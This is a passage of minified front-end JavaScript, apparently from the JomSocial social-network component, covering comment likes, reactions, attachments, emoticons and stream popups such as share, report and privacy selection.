a&&a(n);try{o.blur()}catch(o){}o.removeData("saving"),u&&u.siblings("svg").removeData("disabled").css("opacity","")}}))}function y(e){joms.ajax({func:"system,ajaxStreamAddLike",data:[e,"comment"],callback:function(n){var s,i,a;n.success&&(s=t(".joms-js--comment-"+e)).length&&((i=s.find(".joms-comment__actions").find(".joms-button--liked")).attr("onclick","joms.api.commentUnlike('"+e+"');"),i.addClass("liked"),i.find("span").html(i.data("lang-unlike")),i.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-down"),a=s.find(".joms-comment__actions [data-action=showlike]"),n.html?a.length?a.replaceWith(n.html):i.after(n.html):a.remove())}})}function k(e){joms.ajax({func:"system,ajaxStreamUnlike",data:[e,"comment"],callback:function(n){var s,i,a;n.success&&(s=t(".joms-js--comment-"+e)).length&&((i=s.find(".joms-comment__actions").find(".joms-button--liked")).attr("onclick","joms.api.commentLike('"+e+"');"),i.removeClass("liked"),i.find("span").html(i.data("lang-like")),i.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-up"),a=s.find(".joms-comment__actions [data-action=showlike]"),n.html?a.length?a.replaceWith(n.html):i.after(n.html):a.remove())}})}function x(e){var n=t(e.currentTarget).closest(".joms-js--comments"),s=n.data("type")||"",i=+n.data("id"),a=n.children(".joms-js--comment").length,p=o.joms_prev_comment_load;i&&joms.ajax({func:"system,ajaxStreamShowComments",data:[i,s,a,p],callback:function(e){var n,a,p,u,c;e.success&&(n=t(t.trim(e.html)),s&&(n=n.filter(".joms-js--comments").children()),(a=t(".joms-js--comments-"+i)).find(".joms-js--comment").remove(),a.append(n),e.total=+e.total,(p=Math.max(0,e.total-a.children(".joms-js--comment").length))>0?(c=(u=a.find(".joms-js--more-comments a")).data("lang")||o.joms_lang.COM_COMMUNITY_SHOW_PREVIOUS_COMMENTS+" (%d)")&&u.text(c.replace("%d",p)):a.find(".joms-js--more-comments").remove(),d())}})}function T(e,n){if(confirm(joms_lang.COM_COMMUNITY_ARE_YOU_SURE_YOU_WANT_TO_DELETE_THIS_COMMENT)){var s,i,a="inbox"===n;a?(s="inbox,ajaxRemoveMessage",i=[e]):"wall"===n?(s=o.joms_wall_remove_func,i=[e]):(s="system,ajaxStreamRemoveComment",i=[e]),joms.ajax({func:s,data:i,callback:function(n){var s;if(n.success){if(a)P(e);else if((s=t(".joms-js--comment-"+e)).length){s.fadeOut(300,(function(){t(this).remove()}));var i=s.data("stream-id")||s.data("parent"),p=t(".joms-comment__counter--"+i);if(p.length){var u=+p.eq(0).text()-1;0===u&&(p.parents(".joms-comment__status").hide(),s.parents(".joms-popup").find(".joms-comment").html(joms_lang.COM_COMMUNITY_NO_COMMENTS_YET)),p.html(u)}}}else o.alert(n.error||"Undefined error.")}})}}function C(o,e){joms.ajax({func:"activities,ajaxRemoveUserTag",data:[o,e||"comment"],callback:function(n){var s,i,a,p;n.success&&("inbox"===e?(i=(s=t(".joms-js--inbox-item-"+o)).find(".joms-button--remove-tag"),(a=s.find(".joms-js--inbox-content")).html(n.data),i.remove()):(i=(s=t(".joms-js--comment-"+o)).find(".joms-button--remove-tag"),a=s.find(".joms-js--comment-content"),p=s.find(".joms-js--comment-editor").find("textarea"),a.html(n.data),p.val(n.unparsed),i.remove()))}})}function M(e,n){var s,i,a="inbox"===n;a?(s="inbox,ajaxRemovePreview",i=[e]):"wall"===n?(s="system,ajaxRemoveWallPreview",i=[e]):(s="system,ajaxRemoveCommentPreview",i=[e]),joms.ajax({func:s,data:i,callback:function(n){n.success?a?H(e,n.html):t(".joms-js--comment-"+e).find(".joms-js--comment-preview").remove():o.alert(n.error||"Undefined error.")}})}function O(t,e){var n,s,i="inbox"===e;i&&(n="inbox,ajaxRemoveThumbnail",s=[t]),joms.ajax({func:n,data:s,callback:function(e){e.success?i&&H(t,e.html):o.alert(e.error||"Undefined error.")}})}function L(e,p,c){var r,m,l;(e=t(e)).data("disabled")||(u=e,(e=e.siblings(".joms-textarea__wrapper")).length&&("file"!==p&&(p="image"),r=+(c=c||{}).max_file_size,m=c.exts,delete c.max_file_size,delete c.exts,s=p,i="file"===p?c:{},l={file:{url:joms.BASE_URL+"index.php?option=com_community&view=files&task=multiUpload",filters:{mime_types:[{title:"Document files",extensions:m}]},max_file_size:r>0?1048576*+r:0},image:{url:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment",filters:{mime_types:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}]},max_file_size:void 0}},I(e,(function(){n.refresh(),n.settings.url=l[p].url,n.settings.filters=l[p].filters,n.settings.max_file_size=l[p].max_file_size,n.refresh(),o.joms_webdriver||a.click()}))))}function I(e,s){if("function"!=typeof s&&(s=function(){}),n)return p=e&&e.find(".joms-textarea__attachment"),void s();joms.util.loadLib("plupload",(function(){setTimeout((function(){var i;i=t('<div id="joms-js--attachment-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--attachment-uploader-button">').appendTo(i),(n=new o.plupload.Uploader({url:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment",container:"joms-js--attachment-uploader",browse_button:"joms-js--attachment-uploader-button",runtimes:"html5,html4",multi_selection:!1})).bind("FilesAdded",U),n.bind("BeforeUpload",S),n.bind("Error",N),n.bind("FileUploaded",E),n.init(),p=e&&e.find(".joms-textarea__attachment"),a=i.find("input[type=file]"),s()}))}))}function U(t){c=!1,o.setTimeout((function(){var o=p,e=o.find(".joms-textarea__attachment--loading"),n=o.find(".joms-textarea__attachment--thumbnail"),s=o.find("button");c||(t.start(),t.refresh(),n.find("img").replaceWith("<img>"),n.hide(),s.hide(),e.show(),o.show(),u.siblings("svg").data("disabled",1).css("opacity",.5))}),0)}function S(o){var t,e="";for(t in i)e+="&"+t+"="+i[t];o.settings.url+=e}function N(t,e){c=!0,o.alert(e&&e.message||"Undefined error.")}function E(e,n,i){var a,u,c,r,m,l,d;try{a=JSON.parse(i.response)}catch(o){}return a||(a={}),u=p,a.error||a.msg?(o.alert(a.error||a.msg),void u.hide()):a.thumb_url&&a.photo_id||a.id?(c=u.find(".joms-textarea__attachment--loading"),l=(r=u.find(".joms-textarea__attachment--thumbnail")).find("img"),m=u.find("button"),"file"===s?(d=t("<b>"+n.name+"</b>").data({id:a.id,path:a.path,name:n.name}),l.removeData("photo_id"),l.hide().siblings("b").remove(),l.after(d)):(l.siblings("b").remove(),l.attr("src",a.thumb_url),l.data("photo_id",a.photo_id).show()),c.hide(),r.show(),m.show(),void u.show()):(o.alert("Undefined error."),void u.hide())}function A(o){(o=(o=t(o)).closest(".joms-textarea__attachment"))&&(o.find(".joms-textarea__attachment--thumbnail img").replaceWith('<img src="" alt="attachment">'),o.hide(),o.removeData("no_thumb"),o.removeAttr("data-no_thumb")),u&&u.siblings("svg").removeData("disabled").css("opacity","")}function R(o){var e,n,s;(e=o&&o.nodeType?t(o).closest(".joms-js--comment"):t(".joms-js--comment-"+o)).length&&(s=e.data(),n=t(".joms-js--newcomment-"+s.parent),e.find(".joms-js--comment-editor").hide(),e.find(".joms-js--comment-body").show(),e.find(".joms-js--comment-actions").show(),n.show())}function Y(o){var e=t(".joms-js--comment-text-"+o),n=t(".joms-js--comment-textfull-"+o),s=t(".joms-js--comment-texttoggle-"+o);e.hide(),n.show(),s.hide()}function B(e){var n,s,i,a,p,u,c,r,m,l;for(n=t(".joms-js--inbox"),s=t(".joms-js--inbox-status"),a=(i=t(".joms-js--inbox-reply")).find("textarea"),u=i.find(".joms-textarea__attachment"),e=t(t.trim(e)),c=o.location.href.split("#")[0],r=e.find("use"),l=0;l<r.length;l++)m=c+"#"+(m=r.eq(l).attr("xlink:href").split("#")[1]),r.eq(l).attr("xlink:href",m);n.append(e),a.length&&((p=a.data("joms-tagging"))?p.clear():a.val("")),u.length&&u.hide(),s.length&&s.html("<span>"+s.data("lang-notseen")+"</span>"),d()}function H(e,n){var s,i,a;n?(s=t(".joms-js--inbox-item-"+e),n=t(t.trim(n)),a=o.location.href.split("#")[0]+"#"+(a=(i=n.find("use")).attr("xlink:href").split("#")[1]),i.attr("xlink:href",a),s.replaceWith(n),d()):P(e)}function P(o){var e;(e=t(".joms-js--inbox-item-"+o)).fadeOut(500,(function(){e.remove()}))}function Q(e){t(".joms-emoticon-js__board").remove();var n=t("body"),s=t(".joms-emoticon-js__board"),i=t(e).parents(".joms-icon--emoticon"),a=t(e).offset(),p=joms.getData("joms_emo"),u="rtl"===t("html").attr("dir");s.length||(html=$(p),n.append(html),s=t(".joms-emoticon-js__board"));var c,r,m,l=u?15:s.outerWidth()-30,d={display:"block",top:a.top-s.outerHeight()+"px",left:a.left-l+"px",position:"absolute"},j={opacity:"1",top:a.top-s.outerHeight()-10+"px"},f={display:"block",top:a.top+20+"px",left:a.left-l+"px",position:"absolute"},v={opacity:"1",top:a.top+24+"px"};a.top-t(o).scrollTop()>s.outerHeight()+30?(c=d,r=j,m="joms-board--above"):(c=f,r=v,m="joms-board--below"),s.is(":hidden")&&setTimeout((function(){t(".joms-icon--active").removeClass("joms-icon--active"),i.addClass("joms-icon--active"),s.css(c),s.addClass(m),setTimeout((function(){s.css(r)}),100),t(document).one("click",(function(){s.css({display:"none",opacity:"0"}),s.removeClass("joms-board--above joms-board--below")}))}),100)}function $(o){var t='<ul class="joms-emoticon__board joms-emoticon-js__board">';for(var e in o){t+='        <li>            <span                title="'+e+'"                onclick="joms.view.comment.insertEmoticon(this)"                class="joms-emo2 joms-emo2-'+e+'"                data-code="'+o[e][0]+'" >            </span>        </li>        '}return t+="</ul>"}function F(o){var e,n=t(".joms-icon--active").parent().find(".joms-textarea__wrapper"),s=n.find("textarea.joms-textarea"),i=n.find("input.joms-textarea__hidden"),a=t(o).attr("data-code"),p=s.prop("selectionStart");e=s.val().slice(0,p)+a+s.val().slice(p),i.val(e),s.val(e),s.prop("selectionStart",p+a.length),s.prop("selectionEnd",p+a.length),s.focus(),s.trigger("keydown")}function D(o,e,n){var s=z(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-js--comment-actions .joms-button--reaction[data-uid="+o+"]"),u=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(u.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamAddLike",data:[o,"comment",e],callback:function(t){var n=p.siblings(".joms-comment__reaction-status"),s="joms.view.comment.unreact("+o+", "+e+")";n.show(),n.html(t.html),p.attr("onclick",s)}})}function q(o,e,n){var s=t(".joms-js--comment-actions .joms-button--reaction[data-uid="+o+"]"),i=s.attr("data-lang-like"),a=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];s.removeClass(a.join(" ")),s.text(i),s.attr("data-reactid",1),s.attr("data-action","react"),s.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamUnlike",data:[o,"comment",e],callback:function(t){var e=s.siblings(".joms-comment__reaction-status"),n="joms.view.comment.react("+o+", 1)";e.show(),e.html(t.html),s.attr("onclick",n)}})}function z(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{start:r,stop:m,like:y,unlike:k,edit:g,cancel:R,remove:T,removeTag:C,removePreview:M,removeThumbnail:O,addAttachment:L,removeAttachment:A,toggleText:Y,initInputbox:l,showEmoticonBoard:Q,insertEmoticon:F,react:D,unreact:q}}(o,t),e("views/comment",["utils/video","functions/tagging"],(function(){return joms.view.comment}))}(window,joms.jQuery),function(o,t,n){joms.util||(joms.util={}),joms.util.emoticon=function(o,t){function e(){}function n(e){this.$editor={},""!=t(e).parent().parent().data("editor")&&(this.$editor=t(e).parent().parent().data("editor")),t(".joms-emoticon-js__board").remove();var n=t("body"),i=t(".joms-emoticon-js__board"),a=t(e).parents(".joms-icon--emoticon"),p=t(e).offset(),u=joms.getData("joms_emo"),c="rtl"===t("html").attr("dir");i.length||(html=s(u),n.append(html),i=t(".joms-emoticon-js__board"));var r,m,l,d=c?15:i.outerWidth()-30,j={display:"block",top:p.top-i.outerHeight()+"px",left:p.left-d+"px",position:"absolute"},f={opacity:"1",top:p.top-i.outerHeight()-10+"px"},v={display:"block",top:p.top+20+"px",left:p.left-d+"px",position:"absolute"},b={opacity:"1",top:p.top+24+"px"};p.top-t(o).scrollTop()>i.outerHeight()+30?(r=j,m=f,l="joms-board--above"):(r=v,m=b,l="joms-board--below"),i.is(":hidden")&&setTimeout((function(){t(".joms-icon--active").removeClass("joms-icon--active"),a.addClass("joms-icon--active"),i.css(r),i.addClass(l),setTimeout((function(){i.css(m)}),100),t(document).one("click",(function(){i.css({display:"none",opacity:"0"}),i.removeClass("joms-board--above joms-board--below")}))}),100)}function s(o){var t='<ul class="joms-emoticon__board joms-emoticon-js__board">';for(var e in o){t+='        <li>            <span                title="'+e+'"                onclick="joms.util.emoticon.insert(this)"                class="joms-emo2 joms-emo2-'+e+'"                data-code="'+o[e][0]+'" >            </span>        </li>        '}return t+="</ul>"}function i(o){var e=t(o).attr("data-code");this.$editor.smileyCallback(e)}return{start:e,showBoard:n,insert:i}}(o,t),e("utils/emoticon",[],(function(){return joms.util.emoticon}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.remove=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxConfirmDeleteActivity",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,ajaxDeleteActivity",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]")).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.remove",["utils/popup"],(function(){return joms.popup.stream.remove})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.editLocation=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"activities,ajaxeditLocation",data:[s],callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p),_.defer((function(){u(o)}))}})}function a(){n.off(),e.close()}function p(){var o=n.find(".joms-js--location-input"),i=o.data("name"),a=o.data("lat"),p=o.data("lng");joms.ajax({func:"activities,ajaxSaveLocation",data:[s,i,a,p],callback:function(o){n.off(),e.close(),o.success&&t(".joms-stream").filter("[data-stream-id="+s+"]").find(".joms-status-location a").html(i)}})}function u(e){joms.util.map((function(){var s,i,a,p=n.find(".joms-js--location-map"),u=n.find(".joms-js--location-input"),c=n.find(".joms-js--location-loading"),r=n.find(".joms-js--location-selector");i={center:s=new o.google.maps.LatLng(e.latitude,e.longitude),zoom:14,mapTypeId:o.google.maps.MapTypeId.ROADMAD,mapTypeControl:!1,disableDefaultUI:!0,draggable:!1,scaleControl:!1,scrollwheel:!1,navigationControl:!1,streetViewControl:!1,disableDoubleClickZoom:!0},p=new o.google.maps.Map(p[0],i),(a=new o.google.maps.Marker({draggable:!1,map:p})).setPosition(s),p.panTo(s),u.on("input",(function(){r.hide(),c.show(),m(this.value)}));var m=_.debounce((function(o){(o=t.trim(o))&&joms.util.map.search(o).done((function(o){var t="";_.isArray(o)&&_.each(o,(function(o){t+='<a class="joms-map--location-item" data-id="'+o.id+'""><strong>'+o.name+"</strong><br /><span>"+(o.description||"")+"</span></a>"})),c.hide(),r.html(t),r.show()}))}),1e3);u.val(e.location),m(e.location),r.on("click",".joms-map--location-item",(function(){var o=t(this),e=o.data(),n=o.find("strong").text();u.data("name",n),joms.util.map.detail(e.id).done((function(o){var t=o.geometry,e=t.location,n=t.viewport;u.data("lat",e.lat()),u.data("lng",e.lng()),p.setCenter(e),a.setPosition(e),n?p.fitBounds(n):p.setZoom(15)}))}))}))}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>","<div>",'<div class="joms-popup__content">',t.html||t.error,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnEdit,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.editlocation",["utils/popup"],(function(){return joms.popup.stream.editLocation}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a;var p,u=o.joms_page;"profile"===u?(u="profile",p=o.joms_user_id):"groups"===u?(u="group",p=o.joms_group_id):"events"===u?(u="event",p=o.joms_event_id):(u="frontpage",p=0),joms.ajax({func:"system,ajaxFeatureStream",data:[u,p,n],callback:function(e){e.success?o.location.reload():(t.items[0]={type:"inline",src:i(e)},t.updateItemHTML())}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/stream.addfeatured",["utils/popup"],(function(){return joms.popup.stream.addFeatured}))}(window),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a;var p,u=o.joms_page;"profile"===u?(u="profile",p=o.joms_user_id):"groups"===u?(u="group",p=o.joms_group_id):"events"===u?(u="event",p=o.joms_event_id):(u="frontpage",p=0),joms.ajax({func:"system,ajaxUnfeatureStream",data:[u,p,n],callback:function(e){e.success?o.location.reload():(t.items[0]={type:"inline",src:i(e)},t.updateItemHTML())}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/stream.removefeatured",["utils/popup"],(function(){return joms.popup.stream.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeLocation=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxRemoveLocation",callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,deleteLocation",data:[e],callback:function(n){t.off(),o.close(),n.success&&joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]").find(".joms-status-location").remove()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.removelocation",["utils/popup"],(function(){return joms.popup.stream.removeLocation})),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeMood=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxConfirmRemoveMood",callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,ajaxRemoveMood",data:[e],callback:function(n){t.off(),o.close(),n.success&&joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]").find("[data-type=stream-content]").find("span").eq(0).html(n.html)}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.removemood",["utils/popup"],(function(){return joms.popup.stream.removeMood})),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["activities,reportActivities",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.report",["utils/popup"],(function(){return joms.popup.stream.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.selectPrivacy=function(o,t){var e,n,s;function i(o,t){n&&n.off(),s=t,(e=o).items[0]={type:"inline",src:p()},e.updateItemHTML(),(n=e.contentContainer).on("click","a",a)}function a(i){var a=t(i.currentTarget),p=a.data("value"),u=a.data("classname");joms.ajax({func:"activities,ajaxUpdatePrivacyActivity",data:[s,p],callback:function(i){n.off(),e.close(),i.success&&t(".joms-stream").filter("[data-stream-id="+s+"]").find(".joms-stream__meta use").attr("xlink:href",o.location+"#"+u)}})}function p(){var t,e,n,s,i;if(t=[["public",10,o.joms_lang.COM_COMMUNITY_PRIVACY_PUBLIC,"earth"],["site_members",20,o.joms_lang.COM_COMMUNITY_PRIVACY_SITE_MEMBERS,"users"],["friends",30,o.joms_lang.COM_COMMUNITY_PRIVACY_FRIENDS,"user"],["me",40,o.joms_lang.COM_COMMUNITY_PRIVACY_ME,"lock"]],(e=o.joms_privacylist)&&e.length)for(i=t.length-1;i>=0;i--)e.indexOf(t[i][0])<0&&t.splice(i,1);for(n=(n=o.location.href).replace(/#.*$/,""),s="",i=0;i<t.length;i++)s+='<a href="javascript:" data-value="'+t[i][1]+'" data-classname="joms-icon-'+t[i][3]+'">',s+='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="'+n+"#joms-icon-"+t[i][3]+'"></use></svg> ',s+="<span>"+t[i][2]+"</span></a>";return['<div class="joms-popup joms-popup--whiteblock joms-popup--privacy">','<div><div class="joms-popup__content joms-popup__content--single">',s,"</div></div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.selectprivacy",["utils/popup"],(function(){return joms.popup.stream.selectPrivacy}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.share=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"activities,ajaxSharePopup",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),u(),c(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o={msg:n.find("textarea.joms-textarea").val(),privacy:n.find("[data-ui-object=joms-dropdown-value]").val()};joms.ajax({func:"activities,ajaxAddShare",data:[s,JSON.stringify(o)],callback:function(o){n.off(),e.close(),o.success&&(t(".joms-stream__container").prepend(o.html),u(),c())}})}function u(){var o=".joms-js--initialized";t(".joms-media--images").not(o).each((function(){var e=t(this),n=e.find("img"),s=0;n.each((function(){var i=t(this);t("<img>").load((function(){++s===n.length&&(e.siblings(".joms-media--loading").remove(),e.addClass(o.substr(1)),n.show(),joms.util.photos.arrange(e))})).attr("src",i.attr("src"))}))}))}function c(){var o=".joms-js--initialized",e=".joms-js--video",n=t(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function r(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>","<div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnShare,"</button> &nbsp;",'<div style="display:inline-block; position:relative;">','<div class="joms-button--privacy" data-ui-object="joms-dropdown-button" data-name="share-privacy" data-type="no-popup">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-earth"></use></svg>','<input type="hidden" data-ui-object="joms-dropdown-value" value="10">',"</div>",'<ul class="joms-dropdown joms-dropdown--privacy" data-name="share-privacy">','<li data-classname="joms-icon-earth" data-value="10" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-earth"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_PUBLIC,"</span>","</li>",'<li data-classname="joms-icon-users" data-value="20" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-users"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_SITE_MEMBERS,"</span>","</li>",'<li data-classname="joms-icon-user" data-value="30" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-user"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_FRIENDS,"</span>","</li>",'<li data-classname="joms-icon-lock" data-value="40" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-lock"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_ME,"</span>","</li>","</ul>","</div>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.share",["utils/loadlib","utils/popup"],(function(){return 